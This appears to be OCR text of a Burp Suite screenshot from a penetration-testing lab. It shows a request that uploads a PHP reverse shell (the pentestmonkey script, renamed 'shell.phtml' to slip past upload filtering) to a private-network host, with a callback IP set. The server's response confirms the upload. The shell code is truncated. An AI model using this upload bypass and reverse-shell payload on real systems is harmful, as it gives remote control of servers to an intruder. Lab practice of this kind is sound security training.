 Applications Places Jun 1 10:05 AM
Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.1.101 HTTP/1
Request
Pretty Raw Hex \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer: http://192.168.1.101/S3cR3t/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryKpzbl2IpEB5xRgXH
16 Content-Disposition: form-data; name="uploaded_file";
filename="shell.phtml"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in
PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse
-shell/master/php-reverse-shell.php
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22
23 set_time_limit (0);
24 $VERSION = "1.0";
25 $ip = '192.168.1.107';
Search 0 highlights
Response
Pretty Raw Hex Render \n
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Upload your files
</title>
13 </head>
14 <body>
15 <form enctype="multipart/form-data" action="upload.php"
method="POST">
16 <p>
Upload your file
</p>
17 <input type="file" name="uploaded_file">
</input>
18 <input type="submit" value="Upload">
</input>
19 </form>
20 </body>
21 </html>
22
23 <br />
24 The file shell.phtml has been uploaded.
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 547 bytes | 1 millis
Event log (5) All issues Memory: 139.6MB